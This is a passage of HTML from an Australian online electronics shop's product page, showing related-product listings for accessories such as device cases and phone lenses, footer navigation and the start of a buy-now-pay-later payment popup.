	<a href="https://www.drtechlove.com.au/product/rylo-water-housing-360-video-camera-adventure-case-black-clear-a0101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rylo Water Housing 360 Video Camera Adventure Case, Black/Clear (A0101)" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61RI7-noO0L._SL1000_.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Rylo Water Housing 360 Video Camera Adventure Case, Black/Clear (A0101)</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="16932"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>261.90</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/?add-to-cart=16932" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16932" data-product_sku="10928" aria-label="Add to cart: &ldquo;Rylo Water Housing 360 Video Camera Adventure Case, Black/Clear (A0101)&rdquo;" rel="nofollow" data-success_message="&ldquo;Rylo Water Housing 360 Video Camera Adventure Case, Black/Clear (A0101)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16932" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16932,&quot;item_id&quot;:16932,&quot;item_name&quot;:&quot;Rylo Water Housing 360 Video Camera Adventure Case, Black\/Clear (A0101)&quot;,&quot;sku&quot;:&quot;10928&quot;,&quot;price&quot;:261.8999999999999772626324556767940521240234375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Sports Camera&quot;,&quot;id&quot;:16932,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/rylo-water-housing-360-video-camera-adventure-case-black-clear-a0101\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-28349 status-publish instock product_cat-nintendo-game-accessories product_tag-case product_tag-cover product_tag-ds product_tag-for product_tag-holder product_tag-new product_tag-nintendo product_tag-protective product_tag-protector product_tag-skin product_tag-tpu product_tag-xlll has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/tpu-protective-case-holder-cover-skin-protector-for-nintendo-new-2ds-xl-ll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TPU Protective Case Holder Cover Skin Protector For Nintendo New 2DS XL/LL" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/31bed739-ba71-4166-8c95-8992356134ba.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">TPU Protective Case Holder Cover Skin Protector For Nintendo New 2DS XL/LL</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="28349"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/tpu-protective-case-holder-cover-skin-protector-for-nintendo-new-2ds-xl-ll/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28349" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28349" data-product_sku="14223" aria-label="Select options for &ldquo;TPU Protective Case Holder Cover Skin Protector For Nintendo New 2DS XL/LL&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28349" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:28349,&quot;item_id&quot;:28349,&quot;item_name&quot;:&quot;TPU Protective Case Holder Cover Skin Protector For Nintendo New 2DS XL\/LL&quot;,&quot;sku&quot;:&quot;14223&quot;,&quot;price&quot;:8.519999999999999573674358543939888477325439453125,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Video Games Accessories&quot;,&quot;item_category2&quot;:&quot;Nintendo Game Accessories&quot;,&quot;id&quot;:28349,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/tpu-protective-case-holder-cover-skin-protector-for-nintendo-new-2ds-xl-ll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-25582 status-publish instock product_cat-earphones-earbud product_tag-airpods product_tag-apple product_tag-case product_tag-earphone product_tag-for product_tag-genuine product_tag-leather product_tag-protective product_tag-shockproof has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/genuine-leather-shockproof-earphone-protective-case-for-apple-airpods/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Genuine Leather Shockproof Earphone Protective Case For Apple AirPods" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/8e06d4b1-f57b-4450-a265-ca137f692120.jpg 1200w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Genuine Leather Shockproof Earphone Protective Case For Apple AirPods</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="25582"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/genuine-leather-shockproof-earphone-protective-case-for-apple-airpods/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25582" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25582" data-product_sku="10628" aria-label="Select options for &ldquo;Genuine Leather Shockproof Earphone Protective Case For Apple AirPods&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25582" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25582,&quot;item_id&quot;:25582,&quot;item_name&quot;:&quot;Genuine Leather Shockproof Earphone Protective Case For Apple AirPods&quot;,&quot;sku&quot;:&quot;10628&quot;,&quot;price&quot;:32.75,&quot;stocklevel&quot;:92,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Audio&quot;,&quot;item_category2&quot;:&quot;Earphones &amp; Earbuds&quot;,&quot;id&quot;:25582,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/genuine-leather-shockproof-earphone-protective-case-for-apple-airpods\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-22404 status-publish last instock product_cat-smartphone-lenses product_tag-addon product_tag-angle product_tag-apexel product_tag-back product_tag-camera product_tag-case product_tag-dual product_tag-fisheye product_tag-for product_tag-iphone product_tag-kit product_tag-lens product_tag-macro product_tag-phone product_tag-telephoto product_tag-wide product_tag-xs product_tag-zoom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/apexel-dual-lens-phone-camera-lens-kit-fisheye-lens-wide-angle-macro-telephoto-zoom-add-on-lens-back-phone-case-for-iphone-x-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APEXEL Dual Lens phone camera lens kit fisheye lens wide angle macro telephoto zoom add-on lens back phone case For iPhone X XS" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1qJx5X0fvK1RjSspfq6zzXFXar.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">APEXEL Dual Lens phone camera lens kit fisheye lens wide angle macro telephoto zoom add-on lens back phone case For iPhone X XS</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="22404"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.37</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.13</bdi></span><span class="screen-reader-text">Price range: &#36;101.37 through &#36;118.13</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="https://www.drtechlove.com.au/product/apexel-dual-lens-phone-camera-lens-kit-fisheye-lens-wide-angle-macro-telephoto-zoom-add-on-lens-back-phone-case-for-iphone-x-xs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22404" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22404" data-product_sku="11088" aria-label="Select options for &ldquo;APEXEL Dual Lens phone camera lens kit fisheye lens wide angle macro telephoto zoom add-on lens back phone case For iPhone X XS&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22404" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22404,&quot;item_id&quot;:22404,&quot;item_name&quot;:&quot;APEXEL Dual Lens phone camera lens kit fisheye lens wide angle macro telephoto zoom add-on lens back phone case For iPhone X XS&quot;,&quot;sku&quot;:&quot;11088&quot;,&quot;price&quot;:101.3700000000000045474735088646411895751953125,&quot;stocklevel&quot;:1991,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cell Phones &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Universal Smartphone Accessories&quot;,&quot;item_category3&quot;:&quot;Smartphone Lenses&quot;,&quot;id&quot;:22404,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/apexel-dual-lens-phone-camera-lens-kit-fisheye-lens-wide-angle-macro-telephoto-zoom-add-on-lens-back-phone-case-for-iphone-x-xs\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/transparent-acrylic-case-for-raspberry-pi-zero-w-usb-a-addon-badusb-board/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/398df6fa-5bd0-469e-bb2d-fcadc61802ec-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transparent Acrylic Case For Raspberry Pi Zero W USB-A Addon BadUSB Board" />					<span class="storefront-product-pagination__title">Transparent Acrylic Case For Raspberry Pi Zero W USB-A Addon BadUSB Board</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/geekworm-lvds-to-hdmi-adapter-board-support-1080p-resolution-for-raspberry-pi/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/d04204f2-9346-4871-a97f-8500c040926e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Geekworm LVDS To HDMI Adapter Board Support 1080P Resolution For Raspberry Pi" />					<span class="storefront-product-pagination__title">Geekworm LVDS To HDMI Adapter Board Support 1080P Resolution For Raspberry Pi</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="40332" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697652e983d06">Search</label><input type="search" name="s" id="697652e983d06" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/54f994da-32de-42e1-8fd5-7441eb986894-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="40332"></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/silver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
